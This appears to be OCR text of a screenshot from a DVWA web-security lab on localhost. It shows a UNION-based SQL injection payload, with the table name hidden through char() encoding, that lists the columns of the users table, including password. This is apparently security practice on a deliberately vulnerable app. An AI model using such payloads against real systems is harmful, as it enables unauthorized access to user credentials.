 英
下午 08:28
DVWA/low.ph
Implementing
Vulnerability: S
MyDearGreatT
AI_and_securit
AI_and_securit
IPAS/DVWA網
SQL ORDER BY
localhost/vulnerabilities/sqli/?id=1'+union+select+'abc'%2Ccolumn_name+from+information_schema.
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
User ID: 17,115,101,114,115)-- Submit
ID: 1' union select 'abc',column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: admin
Surname: admin
ID: 1' union select 'abc',column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: abc
Surname: user_id
ID: 1' union select 'abc',column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: abc
Surname: first_name
ID: 1' union select 'abc',column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: abc
Surname: last_name
ID: 1' union select 'abc',column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: abc
Surname: user
ID: 1' union select 'abc',column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: abc
Surname: password
ID: 1' union select 'abc',column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: abc
Surname: avatar
ID: 1' union select 'abc',column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: abc
Surname: last_login